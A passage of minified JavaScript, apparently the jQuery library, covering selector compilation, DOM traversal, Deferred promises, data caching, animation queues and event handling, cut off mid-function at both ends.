ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return 